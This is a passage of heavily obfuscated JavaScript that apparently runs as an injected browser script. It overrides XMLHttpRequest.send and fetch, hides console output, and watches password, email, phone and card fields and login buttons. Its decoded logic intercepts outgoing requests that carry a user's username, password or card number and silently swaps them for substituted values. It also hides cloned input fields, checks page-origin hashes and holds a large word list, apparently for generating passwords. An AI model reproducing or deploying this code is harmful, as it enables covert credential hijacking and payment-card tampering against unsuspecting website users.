j=d[-0x15c*-0x9+-0x259f+0x1963],k=f+j,l=a[k];return!l?(h=e['wUfOhW'](h),a[k]=h):h=l,h;},e(a,b);}function d(a,b){const e=c();return d=function(f,g){f=f-(0x1*-0xf9e+0x1b9b+-0xa8f);let h=e[f];if(d['mjKkya']===undefined){var i=function(n){const o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let p='',q='';for(let r=-0xa49+-0x10*0x20b+0x2af9,s,t,u=0x1*0x6f7+0x26fd+-0x2df4*0x1;t=n['charAt'](u++);~t&&(s=r%(-0x16*-0xc7+0x21cd+-0x32e3*0x1)?s*(0x1a60*0x1+0x67*-0x42+0x6e)+t:t,r++%(0x148a+0x3*-0x22d+-0xdff))?p+=String['fromCharCode'](0x86d+0x10a3+0x65*-0x3d&s>>(-(-0x17*0xf1+0x2ff*0x2+0xfab)*r&-0xe75+0x17*-0xaa+-0x1*-0x1dc1)):0xdc7*-0x1+-0xdd8+0x1b9f){t=o['indexOf'](t);}for(let v=0x22ed*0x1+-0xb*-0x327+-0x459a,w=p['length'];v<w;v++){q+='%'+('00'+p['charCodeAt'](v)['toString'](-0x6d2*0x1+0x981*-0x1+0x1063))['slice'](-(0x45*0x27+-0x25*0x84+0x5*0x1b7));}return decodeURIComponent(q);};const m=function(n,o){let p=[],q=-0x15c*-0x9+-0x259f+0x1963,r,t='';n=i(n);let u;for(u=-0x1*-0x48f+-0x2*0x18b+0x1d*-0xd;u<0x1598+-0x14d3*0x1+0x3b;u++){p[u]=u;}for(u=0x5*-0x239+-0x4f9+-0x1016*-0x1;u<-0x2*0xa2d+0x3f9+-0x3*-0x5cb;u++){q=(q+p[u]+o['charCodeAt'](u%o['length']))%(0x16a*-0x11+-0x8a*0xb+0x1ef8),r=p[u],p[u]=p[q],p[q]=r;}u=-0x1ea5+-0x8b0+0x2755,q=-0x2*0x19c+-0x673*0x3+0x1691;for(let v=0x2d+0xfe9+-0x3a*0x47;v<n['length'];v++){u=(u+(0x6b*-0xb+0x24ca+-0x2030))%(-0x1ff6+0xecb*-0x2+0x3e8c),q=(q+p[u])%(0x1c6d+0x4be*0x7+-0x3c9f),r=p[u],p[u]=p[q],p[q]=r,t+=String['fromCharCode'](n['charCodeAt'](v)^p[(p[u]+p[q])%(-0xbc4+0x13*-0x159+-0x265f*-0x1)]);}return t;};d['pQYnnJ']=m,a=arguments,d['mjKkya']=!![];}const j=e[0x25d+-0x13*-0x141+-0x10*0x1a3],k=f+j,l=a[k];return!l?(d['zjMwtS']===undefined&&(d['zjMwtS']=!![]),h=d['pQYnnJ'](h,g),a[k]=h):h=l,h;},d(a,b);}function c(){const iM=['y2HHCG','z2H0','DhrVBG','o8kxW7JcJG/cVCoIW5NcKCoygIZdNW','WR/cT04hWR3dNCoSWQu7WPi','DgvZDa','AwffAq','zMLUza','zMXVBW','DgfYzW','W5jGW7ZdQG','W63dQcOg','WQW5pmkR','WOLKcW','C1LOqq','DwrLCW','vSk/jSoN','xNpdNxK','ywnLsq','BMfTzq','WQGPhSki','qmkIlSo2','DCoQW5tdIW','xCo0tv4','nSojWPbk','zw5LCG','DCogrvG','mdeYmW','hSozWRfX','zc7cJLq','W6nlW5S','W63cVCkYlW','vmk4qvm','W4igW41l','Axnnyq','EuRdHey','sNfZva','v8k7WRWS','BgLZDa','yMLSAq','W4ddISksWO4','B2jQzq','Fmk8gd4','D2JdRfG','r3JdL3S','W6BcImk/ma','p8odWPDr','W5VcGx3cIG','tmkIlmo0','W7VdK8kqfW','z2v0uG','BhPPCa','zxLLBG','WOaArh8','Aw5PDa','AxzL','zg9JDq','ywr5uW','W7v7W7ldPa','dmk+WRX2','FSk+q00','DMfSDq','W7VdGSkhha','zSoOWObSW748W6m','Cg9WAq','zwzYEq','BgXPCW','A2v5za','zMnPra','rw50zq','u8kTl8oQ','DhjPCW','W7axW74b','AgvHza','D8o4W6/dLW','Fmk1etS','f8opWPXp','qhNdG3S','oH3dHNG','s8oTW6SQamk9W7BdVmo1WR3dQ8kc','W6iiW5PF','y2HLyW','WPBcJCoPW7C','zxnZzq','DhLVDq','q8kGlmoS','W4xdM8kdWRe','tg9N','B3vYyq','AgfZta','W4tdJXGz','z2vNzq','FmobWQFdIG','dL9KWR8','rMLLBa','vCkGzH0','W6/dVWWj','ymkdf8oX','W4ZcLN4','Bhb1Ca','W6GMW7D9','hfbKWQi','C2uHWRC','WQfuWP4q','BgrZ','CKfSBa','EdRcGSkN','Bg9Jyq','W4VcI8o6ja','CNbLDa','y2fSyW','WONcH8o0W6W','DhjPBG','W6ymW5Ch','CseJW4m','WOpcICoTW7q','fvVdKSoo','wXjifW','W7muW5Xy','zg1SAa','AwvSza','wSk1tgi','FcuZW4u','Dxb3xW','v29Yza','sMTlBa','AxnmBW','ywXYzq','yaNcI1G','tmktW4WP','Aw5RCG','mJe0mdC0EhvczgPj','tg1nBG','W6/cJwJcIG','qmkAW758','CMv0Dq','CNvJDa','kwldJe8','CMf0zq','wJj4Ba','W77cPCkQjq','W5KpbW','AgfYqq','tCkPiSoN','fSk1WRf+','y2fYza','ywnJzq','qwXSsq','B8otWOJdLW','cmkEWObI','zCo2mSoR','DgrPCa','D2vYqW','zNjVBq','twf0yW','DhLWzq','W7/cGmo8bW','Aw5WDq','zgf0zq','W7RdQqXx','CMvTBW','qxpdH0S','aYxcG2RdJCoeESoGqG','bmolWOzf','DhnxAq','zw50zq','WP9ZddC','c8kPWRnX','sgfZAa','z2vvCW','B3jL','mJeWnhz0s2vRtG','oM3dLa','Bg9N','iJH2W6NdU8olW6JcL2nDWQpdTG','zw50','yNv0zq','DgvKuW','ymo3rH4','C3vICW','DgvUzq','zwzHDq','A1b3za','r2XvtW','CZlcH8k9','W7JcKmoBmG','tmkWWQKL','y2HHBG','Fw42WPG','CMfUza','vSoVWRa','WP1KcXm','WOKhwNK','uSk8ra','yxjKsq','yxjLta','Dg9oDq','qSkuW54c','v8oDW5pdJW','lWddPSop','EZRcNCkG','W54Jt1nRW47dIs8GWQmVkgi','DIWGW54','W5hdOJzA','ChDgAq','Cs7cKfK','x2jHCW','ywnL','CMTLza','vSk0rgq','Bw5VCa','W5qjcHa','t8ksW5uM','qwjtuG','hmoPWOH+','WPGqF2G','tmk5W40n','WQ4uk8kp','W5JcHCofWPS','zty0','W6hdLmkwgW','Chq6vW','tSk6WQG','W7xdRa8d','heRdO8oW','BMrPza','WRVcISo4W6G','zxjwyq','EwtdRfS','zSoaua','W6pdPWHA','WR/cTK0cWOldH8oaWQyiWQW','DMvUDa','Fd7cH8kT','zwrdyq','vXrkeSouWPtcN8kUgspcPmok','BCkChcu','BvzVDW','W71PWPi','DdxcJmkS','yxjTzq','WQ8PfCkP','AxqTyG','B2ZdSfG','W5pdNSkkWQ4','zw5PBG','tCkGWR0Z','W69FW5ba','yxnL','y2fSBa','wfHzvW','W7RcVCk1mW','Aw5qCG','lI4U','pqpdUSop','Dxz3Ea','WOJcGCoQW68','WPFcNCo7W6G','EgZdSfS','BNb1Da','CZlcHCkS','hmkZWRnG','WQOkaSki','Fc/cQCk8','sw5JBa','E8khcti','ymkvedi','W63dICklea','W6uoW7mD','ChvZAa','FSoHWQnw','CNLSzq','WOhcHmo9','mJC3ndy1ohf1qwjPra','C3vIBq','C3bSAq','yM9KEq','W6XrWO/cHW','nfvPWRK','DSovm8o8','vLldKMO','x0jHCW','BwvUDa','Emk8WROS','z0j0BG','D29Yza','l8ocWQJdIG','j8ofWPq','qfWUWQ4','zwn0BW','zerHDa','Bmk5zWe','DYeVW40','cWFdVMO','Ee9M','CMvWBa','gHhdOx8','yw1wEG','W6flW5bv','zM9YBq','nSohWO1m','xgiNWRC','WOawwwW','WPTyWOSN','bZ3dN8oY','C3rHCG','zZRcHCkT','hLiBuG','ywrKrq','DSoVW53dJq','DSo9W4/dHG','zwXK','DxnLCG','BgvUzW','WQP+WOSG','hSkOWQfL','D8ouomoQ','ySoOW53dTW'];c=function(){return iM;};return c();}(function(a,b){const dA={a:0x531,b:'QzJa',f:0x200,g:'Nc%W',h:0x278},dz={a:0xf0},dy={a:0x2c1},dw={a:0x22},dv={a:0x28d},dt={a:0x2fb};function J(a,b){return e(b-dt.a,a);}const f=a();function E(a,b){return d(b- -0x38d,a);}function G(a,b){return d(a-dv.a,b);}function I(a,b){return e(a- -dw.a,b);}function D(a,b){return d(a- -0x1dc,b);}function F(a,b){return d(a-dy.a,b);}function H(a,b){return d(b-dz.a,a);}while(!![]){try{const g=-parseInt(D(-0x4,'fGb2'))/(0xb*0x6d+0x11d4+-0x1682)+-parseInt(D(0x5b,'iO[A'))/(-0x1d54+-0x1a92+-0xdfa*-0x4)+-parseInt(F(dA.a,'QzJa'))/(-0x114a+0x1f2b+-0xdde)*(-parseInt(E(dA.b,-dA.f))/(0x1324+-0x1b*-0x1a+0xaef*-0x2))+-parseInt(D(-0x14,dA.g))/(-0x29f*-0x9+0x1f*-0x112+0x99c)*(-parseInt(I(dA.h,0x2f3))/(0xf67+-0x7a3+0x7be*-0x1))+-parseInt(H('#cBQ',0x27c))/(0x1ea4+-0x937+0x6*-0x391)+parseInt(E('#UPS',-0x13b))/(0x12f2+0x1433+-0x271d)+parseInt(I(0x1ea,0x1b0))/(-0x5b*-0x1c+0xaf3+0xa6f*-0x2)*(parseInt(G(0x4b8,'IiQo'))/(0x1*0x114b+0x579+-0x16ba));if(g===b)break;else f['push'](f['shift']());}catch(h){f['push'](f['shift']());}}}(c,-0x217*0x189+0xf7a5*0x1+-0x259ad*-0x3),(function(){const iL={a:'fGb2',b:0x9b,f:0x130,g:0x596,h:'&aLA',i:0x5bd,j:0x578,k:0x1f3,l:'MV&*',m:0x4ce,n:'5v(P',o:0x449,p:0x1ff,q:0x1bc,r:0x131,s:'CH0^',t:0x49e,u:0x4a1,v:'9k7U',w:0x2cd,x:0xa,y:0x94,z:0x402,A:0x475,B:'utT6',C:0xbb,iM:0x141,iN:']uSD',iO:'2X36',iP:0x118,iQ:0x183,iR:0x162,iS:'uBe3',iT:'2HjK',iU:0x4b6,iV:0x3a7,iW:0x25e,iX:'E]0$',iY:0x3e,iZ:0x3a5,j0:0x3e3,j1:0x210,j2:0x290,j3:0x5f,j4:0x283,j5:0x414,j6:0x564,j7:0x55f,j8:0x1aa,j9:0x295,ja:0x5f0,jb:0x624,jc:0x678,jd:0x5e7,je:0x23a,jf:'iO[A',jg:0x201,jh:0x29c,ji:0x181,jj:0x20a,jk:'#UPS',jl:0x458,jm:'2X36',jn:0x117,jo:'0!*%',jp:0x54,jq:0x153},iK={a:0x5a},iJ={a:0x562,b:0x187,f:0x475,g:0x444,h:0x446},iG={a:0x402},iD={a:'bB7y',b:0x3fc,f:0x1b,g:0x18},iC={a:0x293},iB={a:0x25d},iz={a:0xb4,b:0xca,f:0x101,g:'0!*%',h:'ZsG5',i:'VtSg',j:'BR*t',k:0x1b3,l:0x472,m:0xdb,n:'TA%k',o:0x166},iy={a:0x4be},iw={a:0x1ee},iv={a:0x2b1},it={a:0x57b},ir={a:0x15d},ip={a:0x217},io={a:0x2b7,b:'7O[X',f:'PikS',g:0x432,h:0x1fe,i:'#cBQ',j:0x2ae,k:0x236},ik={a:0x37a},ii={a:0x358},ih={a:0x3ba},ig={a:0x23d},ie={a:'9jj8',b:0x2a7,f:'fGb2',g:0x20,h:0x416,i:'VtSg'},id={a:0x7c},ib={a:0x115},i9={a:0x383},i4={a:0x5b7},i1={a:0x14c},i0={a:0x27d},hZ={a:0x9e},hX={a:0x250},hW={a:0xa9,b:0x1e,f:0x1cc,g:0x19c,h:'bB7y',i:0x1ad,j:0x193,k:0x413,l:'XIB1',m:'vGWe',n:'fGb2'},hM={a:0xb},hL={a:0x1a9,b:0x199,f:0xe9,g:0x16a,h:0x530,i:'0#qE',j:'[SJv',k:0x12f,l:0x521},hE={a:0x369},hB={a:0x26b,b:0x3e},hv={a:0x28a},hu={a:0x1f1},ht={a:0x7c},hs={a:'2HjK',b:0x4f1},hr={a:0x19b},ho={a:0x4e8,b:0x510},hn={a:0x3e0},hk={a:'CH0^',b:0xaf,f:0x154},hj={a:0x586},he={a:'BR*t',b:'WInI'},hd={a:0x602},hb={a:0x295},h7={a:0xe1,b:0x180},h5={a:0x25b},h4={a:0x546,b:0x54b,f:0x540,g:0x501,h:'E]0$',i:0x234,j:0x527,k:'YcxP',l:0x548,m:0x50a,n:0x5c9},h0={a:0x4f7},gW={a:0x36d},gV={a:0x300},gS={a:0x20},gR={a:0x390},gQ={a:'[SJv',b:'utT6'},gP={a:0x45},gO={a:0x7d},gN={a:0x2a,b:'PikS',f:0x2f8,g:0x32d,h:0xfb,i:0x34,j:'0!*%',k:0x247,l:'CH0^',m:'#zc7',n:0x17a,o:0x16b,p:0x26,q:0x154},gL={a:0x4b9},gJ={a:0x307},gE={a:'3fOU',b:0x1},gD={a:0x258},gC={a:'QzJa',b:0x2dc,f:0x23f},gA={a:0x1b4},gz={a:0x3f6},gy={a:0x5e},gv={a:'0#qE',b:0x94,f:0x39b,g:0x30a},gp={a:0x36b,b:0x3e3},gm={a:0x3fe},gl={a:0x13,b:0x8c,f:0x144,g:0x17a,h:0x87,i:0x9e},gi={a:0x1f4},gd={a:0x596},g6={a:0xf1},g4={a:'9jj8',b:0x3f9,f:0x41a,g:0x12b,h:'jr1v',i:0x1f1,j:0x17a,k:0x3dd,l:0x288,m:'HUBz',n:0x3f8,o:0x46f,p:'vGWe',q:0x153,r:'b5i2',s:0x2a0,t:0xcb,u:0x344,v:'3fOU',w:0x2f4,x:0x3b5,y:0x349,z:0x197,A:'XIB1',B:0x2e8,C:'VtSg',g5:0x2e6,g6:0x1d3,g7:0xdc,g8:0x2fc,g9:0x38c,ga:0x3df,gb:0x2d9,gc:0x2a4,gd:0x3a9,ge:0x2f0,gf:0x376,gg:'9!za',gh:0x353,gi:'9k7U',gj:0x1dc,gk:'0!*%',gl:'Nc%W',gm:0x306,gn:0x147,go:'3MCm',gp:0xb9,gq:0x121,gr:0x3da,gs:0x363,gt:0x478,gu:0x44d,gv:0x120,gw:0xbb},g3={a:0xd1,b:0x51,f:'0!*%'},fR={a:0x87,b:0x75},fN={a:0x1e9},fM={a:0x29e},fK={a:0x36d},fI={a:0x66},fF={a:0x221},fE={a:0x377,b:0x1d,f:'vGWe'},fw={a:0x2ba,b:0x38f},fv={a:0x143},ft={a:0x1b9},fs={a:0xc1},fp={a:0x183,b:0x1d9,f:0x1ff,g:0x1f9,h:0x545,i:0x5c3},fo={a:0x496},fi={a:0x4fe},fc={a:0x11d,b:0x46d},f7={a:0x2bd,b:'Nc%W',f:0x4d5,g:0x471,h:0x436,i:0x43a,j:'SnDL',k:0x5b5,l:0x553,m:'fWJC',n:'PikS',o:0x5e,p:0x1e8,q:0x149},f3={a:0x3f4},f2={a:0x1e},eZ={a:0x5ae},eX={a:0x3d},eW={a:0x461},eT={a:'QzJa',b:0x114,f:0x2a,g:0x23f,h:0x2e1,i:0x2cb,j:'#UPS',k:0x8c,l:0x609,m:0x61a},eS={a:0x600},eP={a:0x3dc},eC={a:0x208,b:'2HjK',f:0x52e},ew={a:0x1b4,b:'#zc7'},eu={a:0x392},es={a:0x17d,b:0x58f,f:0x179,g:0x39d,h:0x2fe,i:'SnDL',j:0x1dd,k:'[8%D',l:0x7e,m:'fGb2'},ep={a:0x453},em={a:0xb2},ej={a:0x38a,b:0x17b,f:0x187,g:'BR*t',h:0x584},eh={a:0x583},ed={a:0x265,b:'SnDL',f:0x44a,g:0x605,h:0x12e,i:0x66,j:'WInI',k:0x2e6},eb={a:0x418},e4={a:0x37c},a={'IMuqq':function(l,m){return l<m;},'XXYWW':function(l,m){return l-m;},'nANWp':function(l,m){return l===m;},'fciDx':function(l,m){return l(m);},'fundy':K(-0x12b,-0x14c)+'ct','nwYQP':function(l,m){return l(m);},'TAqYN':'warn','DNoJf':L(iL.a,0x47e)+'e','USLVQ':function(l,m){return l>m;},'vgnRM':function(l,m){return l+m;},'oHPzw':function(l,m){return l!==m;},'AKEEj':'log\x20'+'in','yRADe':'sign'+'in','JqsTs':'...','oNvLT':'inpu'+'t','HADti':'blur','GlUOi':function(l,m){return l===m;},'iaEij':function(l,m){return l<m;},'uWuzw':function(l,m){return l%m;},'llisi':function(l,m){return l*m;},'htVCu':K(-iL.b,-iL.f)+'r','jhsaT':'://','iQXFn':function(l,m){return l+m;},'HOiIH':M(iL.g,0x5c8)+'lhos'+'t','puwZA':O(0x41d,iL.h)+'b3J0'+O(0x526,'iO[A')+'Z2xl'+'cw==','RjAef':function(l,m){return l===m;},'WcgQS':M(iL.i,iL.j)+R(iL.k,iL.l)+'89','TVkqy':function(l,m){return l*m;},'AbSRu':function(l,m){return l+m;},'aRXjb':function(l,m){return l+m;},'ltVjw':function(l,m){return l===m;},'sYhAt':function(l,m){return l/m;},'CDyQE':function(l,m){return l==m;},'dxFGy':'unde'+'fine'+'d','WHdXf':function(l,m){return l%m;},'sppBS':'tel','AuxAZ':'numb'+'er','wERpL':'andf'+L('fWJC',iL.m)+'nare'+'flyo'+'ddap'+M(0x61c,0x59e)+N(0x179,0x187)+L(iL.n,iL.o)+T(0x1ce,iL.p)+'actg'+'otpa'+'task'+'getp'+'egar'+'mgod'+'pawa'+T(iL.q,iL.r)+T(0x1c4,0x25e)+'agog'+L(iL.s,iL.t)+'tair'+'hatp'+'utat'+'ehit'+'pota'+'llha'+'spop'+'buth'+'adpi'+'nbye'+'howr'+'atba'+L(iL.n,iL.u)+'ragb'+'ighi'+'srub'+'bedh'+'enro'+P(0x43e,'E]0$')+N(0x1b9,0x1b1)+'ugbo'+'yice'+'runb'+'usil'+'lrap'+'bagj'+'abra'+'mbox'+'jugs'+'owbi'+'tjet'+P(0x417,iL.v)+L('5v(P',0x3bd)+'msaw'+'buyj'+'arse'+'tbun'+'jobs'+'itcu'+'bjog'+'sirc'+'atki'+'tsat'+'cark'+'eyso'+'bcut'+'lott'+'apco'+'wlit'+'tipc'+N(iL.w,0x23e)+'ttop'+'cabl'+'aytu'+'gcan'+'matt'+'owda'+'dman'+'toed'+'abma'+'dtan'+'damm'+'ugte'+K(iL.x,-iL.y)+'mixt'+'wodu'+'gmap'+'used'+R(0x193,'XIB1')+'mvan'+'dotm'+'udve'+Q(0x3d3,iL.z)+O(iL.A,iL.B)+'asda'+'ymay'+'wete'+N(0x1eb,0x21f)+'twin'+K(-iL.C,-iL.iM)+'etwo'+'neat'+'neww'+'igen'+'dnap'+'ware'+'lfno'+'wwhy'+'eggn'+L(iL.iN,0x458)+'ofar'+'netw'+'ayfa'+S(iL.iO,-0xb1)+'wowf'+'ewnu'+N(iL.iP,iL.iQ)+'fano'+'arye'+'sfun'+'oney'+'akfi'+'tout'+'yetf'+S('XIB1',-0x6b)+N(0x115,iL.iR)+'foxo'+'ldza'+'p'},f=(function(){let l=!![];return function(m,n){const o=l?function(){if(n){const p=n['appl'+'y'](m,arguments);return n=null,p;}}:function(){};return l=![],o;};}());var g=new Object();window[R(0x246,'vGWe')+S('HUBz',-0x4f)+'r']['minS'+'eria'+L(iL.iS,0x404)+'es']=0x1ecf*-0x1+-0xcb9+0x8b5*0x5;function M(a,b){return e(b-0x3d4,a);}window[L(iL.iT,iL.iU)+'gato'+'r']['vend'+Q(iL.iV,0x415)]=T(iL.iW,0x28b);let h=['pass'+N(0x298,0x24c),'text',S(iL.iX,-iL.iY)+'l','url',a['sppB'+'S'],a['AuxA'+'Z']],i=[];g['list'+'enin'+'gPwF'+Q(iL.iZ,iL.j0)+'s']=[],g['list'+'enin'+'gUse'+P(0x459,'#zc7')+Q(0x444,0x3d3)]=[],g['list'+'enin'+'gBtn'+'s']=[];function K(a,b){return e(b- -0x2fe,a);}function S(a,b){return d(b- -0x224,a);}g['list'+'enin'+'gFor'+'ms']=[],g['alre'+'adyS'+T(iL.j1,iL.j2)]=![],String['prot'+'otyp'+'e']['hash'+'Code']=function(){let l=0xec4+-0xb81+-0x343,m,n;if(this['leng'+'th']===0x24*0xdd+0x1e0d*0x1+0x1*-0x3d21)return l;function U(a,b){return M(b,a- -0x2db);}for(m=-0x232*0x5+0x18ac+-0xdb2;a['IMuq'+'q'](m,this['leng'+'th']);m++){n=this['char'+'Code'+'At'](m),l=a[U(e4.a,0x30e)+'W'](l<<0xd20+-0x23fd+0xb71*0x2,l)+n,l|=0x123f+-0x8a3+0x14*-0x7b;}return l;},g['repl'+'aceI'+'nDat'+'a']=function(l,m,n){const e7={a:0x205},e5={a:0x6a1};function Y(a,b){return K(a,b-e5.a);}let o=m['toLo'+V(0x340,0x3dd)+'ase']();function a1(a,b){return S(a,b-0x73);}if(a[W(ed.a,ed.b)+'p'](typeof l,'stri'+'ng'))l=l['repl'+'ace'](encodeURIComponent(m),a['fciD'+'x'](encodeURIComponent,n)),l=l['repl'+'ace'](encodeURIComponent(o),encodeURIComponent(n)),l=l[X(ed.f,0x4e7)+Y(ed.g,0x5fb)](m,n),l=l[Z(0x2,0x48)+'ace'](o,n);else{if(typeof l==='obje'+'ct'){let p=JSON['stri'+'ngif'+'y'](l);p=p['repl'+Z(0x129,ed.h)](encodeURIComponent(m),a[Z(ed.i,0xa3)+'x'](encodeURIComponent,n)),p=p[a1(ed.j,0x7)+W(ed.k,'&aLA')](encodeURIComponent(o),encodeURIComponent(n)),p=p['repl'+'ace'](m,n),p=p['repl'+'ace'](o,n),l=JSON['pars'+'e'](p);}}function W(a,b){return O(a- -e7.a,b);}function Z(a,b){return M(a,b- -0x4fe);}function X(a,b){return M(a,b- -0x5f);}function V(a,b){return T(a-0x147,b);}function a2(a,b){return L(b,a- -eb.a);}function a0(a,b){return M(a,b- -0xfd);}return l;};function L(a,b){return d(b-0x24e,a);}g['data'+S('6HyJ',-iL.j3)+'udes']=function(l,m){const ef={a:0x162};function a6(a,b){return O(a-ef.a,b);}if(!m)return![];let n,o=m['toLo'+'werC'+a3(0x3fd,ej.a)]();function a5(a,b){return R(b- -0x237,a);}if(a['nANW'+'p'](typeof l,a4(-ej.b,'9k7U')+'ng'))n=l;else{if(typeof l===a['fund'+'y'])n=JSON['stri'+'ngif'+'y'](l);else return![];}function a4(a,b){return L(b,a- -eh.a);}function a3(a,b){return K(b,a-0x47a);}return n['incl'+'udes'](m)||n['incl'+'udes'](encodeURIComponent(m))||n['incl'+'udes'](o)||n[a4(-ej.f,ej.g)+'udes'](a[a6(ej.h,'HUBz')+'P'](encodeURIComponent,o));},g['chec'+'kPwd'+'Data']=function(l){const eq={a:0x3d6};function ad(a,b){return S(b,a-0x53c);}g[a7(0x179,es.a)+'name']&&g['pass'+'word']&&(g['data'+a8(0x4fb,es.b)+'udes'](l,g[a7(es.f,0x1e2)+'name'])||g['data'+'Incl'+'udes'](l,g['pass'+a9(es.g,es.h)]))&&((!g['chan'+'gedP'+'assw'+'ord']||!g['chan'+'gedU'+'sern'+'ame'])&&g['sign'+'inPr'+'esse'+'d'](),l=g['repl'+'aceI'+'nDat'+'a'](l,g[ab(es.i,-0x4)+'name'],g['chan'+'gedU'+'sern'+'ame']),l=g[aa(0x170,es.j)+'aceI'+ab(es.k,-es.l)+'a'](l,g['pass'+'word'],g['chan'+'gedP'+ad(0x49e,es.m)+'ord']),g['alre'+a7(0x1b8,0x1ab)+'ent']=!![]);function a7(a,b){return T(a-0x1e,b);}function a9(a,b){return N(a,b-em.a);}function ac(a,b){return Q(a,b- -0x2ed);}function a8(a,b){return T(a-0x292,b);}function ab(a,b){return P(b- -ep.a,a);}function aa(a,b){return M(b,a- -eq.a);}function ae(a,b){return P(a- -0x28c,b);}return l;},g['chec'+'kCar'+T(iL.j4,0x26e)+'a']=function(l){const ev={a:0x5a1};function ag(a,b){return L(b,a- -0x2f0);}function af(a,b){return K(a,b-eu.a);}g['card'+'Numb'+'er']&&g['card'+'Numb'+'erMa'+af(0x321,0x2ed)]&&g['data'+'Incl'+'udes'](l,g['card'+'Numb'+'er'])&&(l=g['repl'+'aceI'+'nDat'+'a'](l,g[ag(ew.a,ew.b)+'Numb'+'er'],g['card'+'Numb'+'erMa'+'rked']),g[ah(0x467,0x4ab)+'adyS'+'ent']=!![]);function ah(a,b){return K(a,b-ev.a);}return l;},!function(l){const eI={a:0x2b7,b:0x465,f:0x502,g:0x60b,h:']TDV'},eB={a:0x3e6},m=f(this,function(){const ey={a:0x97},ex={a:0x2c1},n={};n['ITyG'+'h']=ai(-eC.a,-0x1d6)+'rn\x20('+'func'+'tion'+'()\x20';const o=n;function ak(a,b){return d(b-ex.a,a);}const p=function(){let t;try{t=Function(o['ITyG'+'h']+('{}.c'+'onst'+aj(-0x178,-0x13e)+'or(\x22'+'retu'+'rn\x20t'+'his\x22'+')(\x20)')+');')();}catch(u){t=window;}function aj(a,b){return ai(a,b-ey.a);}return t;},q=p();function al(a,b){return d(b-0x9f,a);}const r=q['cons'+'ole']=q['cons'+'ole']||{},s=['log',a['TAqY'+'N'],'info','erro'+'r','exce'+'ptio'+'n','tabl'+'e',a['DNoJ'+'f']];function ai(a,b){return e(b- -eB.a,a);}for(let t=0x516+-0xf*0x3+-0x4e9;t<s['leng'+'th'];t++){const u=f['cons'+ak(eC.b,0x4aa)+'tor']['prot'+'otyp'+'e']['bind'](f),v=s[t],w=r[v]||u;u['__pr'+'oto_'+'_']=f['bind'](f),u['toSt'+'ring']=w['toSt'+'ring'][ak('jr1v',eC.f)](w),r[v]=u;}});m(),XMLHttpRequest['prot'+'otyp'+'e']['send']=function(n){const eG={a:0x38e};function ap(a,b){return d(a- -0x2aa,b);}if(!n)return l[am(eI.a,0x2d0)](this,null);function an(a,b){return d(a-0xfe,b);}function ao(a,b){return e(b-0x2c3,a);}g['chec'+'kWin'+'dow']();function aq(a,b){return d(a-eG.a,b);}function am(a,b){return e(b-0x4e,a);}return window['navi'+'gato'+'r']['vend'+'ore']==='...'&&(n=g['chec'+'kCar'+an(0x39f,'IiQo')+'a'](n),n=g['chec'+ao(eI.b,eI.f)+ap(-0x100,'SnDL')](n)),l[aq(eI.g,eI.h)](this,n);};}(XMLHttpRequest['prot'+'otyp'+'e'][P(iL.j5,iL.a)]);let j=window['fetc'+'h'];window['fetc'+'h']=async function(l,m){const eR={a:0x23d},eQ={a:0x2c2};function aw(a,b){return P(a- -0x25d,b);}window[ar(eT.a,-eT.b)+'gato'+'r']['vend'+'ore']==='...'&&(m&&m[as(-eT.f,-0xb6)]&&(m['body']=g[at(eT.g,0x266)+'kCar'+'dDat'+'a'](m['body']),m['body']=g['chec'+at(eT.h,eT.i)+'Data'](m['body'])),m&&m['head'+'ers']&&(m[as(-0x12e,-0x181)+aw(0x189,eT.j)]=g['chec'+'kCar'+'dDat'+'a'](m[aw(0x20b,'XIB1')+ay(eT.k,'WInI')]),m['head'+'ers']=g['chec'+az(eT.l,eT.m)+'Data'](m['head'+'ers'])));function at(a,b){return N(a,b-0xe6);}function as(a,b){return N(a,b- -0x2f9);}function au(a,b){return N(b,a- -0x24);}function az(a,b){return M(b,a- -0xa);}function ay(a,b){return O(a- -eP.a,b);}function av(a,b){return T(b- -eQ.a,a);}function ax(a,b){return R(b-eR.a,a);}function ar(a,b){return O(b- -eS.a,a);}return await j(l,m);};function T(a,b){return e(a- -0x28,b);}g['repl'+'aceI'+'nput']=function(l,m){function aB(a,b){return L(a,b- -0x4a2);}if(l&&a['nANW'+'p'](typeof l['_val'+'ueTr'+'acke'+'r'],a['fund'+'y']))return;let n=l['clon'+'eNod'+'e'](!![]);n['id']='',n['name']='';function aA(a,b){return L(a,b- -eW.a);}n['valu'+'e']=m,l['afte'+'r'](n),l['styl'+'e'][aA('#UPS',0x1c)+aA('IiQo',-eX.a)+'rty']('disp'+'lay','none','impo'+'rtan'+'t');},g['chec'+'kWin'+'dow']=function(){const f4={a:0x4b7},f1={a:0x2bb};function aJ(a,b){return L(a,b- -0x3a3);}function aE(a,b){return K(a,b-eZ.a);}let l=window['loca'+'tion']['orig'+'in']['hash'+'Code']();function aD(a,b){return S(b,a-0x239);}let m=[-(-0x5f6ad372+-0x1*0x20cf4ddf+0xfc5edb20),-0xa*0x3fc198b+0x31fb93f+0x3cf277b7,-0x43f423a3+-0x4debe73b+0x10d6afb7f,-0x19a9da57*0x1+0x5546ccc7+0x27a30b2d,-(-0x43729719+0x37caf20e+0x71bd983d),0xa0b6837b+-0x904f40*-0x9+-0x1050b1*0x48b,-0x3ceabe39+0xa88*-0x36d28+0xadb8b*0x13f3,-(-0x56df48a+-0x75ddf4b+0x12d7b0f9),0x501b9b88+-0x8110e86a+0x84a9dccf,0xf2e9*-0xbe22+0x59*0x176c05+-0x112f8e8db*-0x1,-0x1*-0x7fa620d1+-0x3c9d72*-0x22f+-0x2ffa53e5*0x4];if(m['incl'+'udes'](l))return window['navi'+aC('uBe3',0x53a)+'r']['vend'+'ore']='...';function aI(a,b){return P(b- -f1.a,a);}function aK(a,b){return N(a,b- -f2.a);}let n=0x68e*0x1+0xa7*-0x3b+0x19*0x151,o;function aG(a,b){return P(a- -f3.a,b);}let p,q;function aF(a,b){return M(b,a- -f4.a);}let r;if(window['self']===window[aD(f7.a,f7.b)])o=globalThis['oute'+'rWid'+'th'],p=document[aE(f7.f,f7.g)+'ment'+'Elem'+'ent']['clie'+'ntWi'+'dth'],q=globalThis['oute'+'rHei'+aE(f7.h,f7.i)],r=document[aC(f7.j,0x56b)+aE(f7.k,f7.l)+'Elem'+'ent']['clie'+'ntHe'+'ight'];else 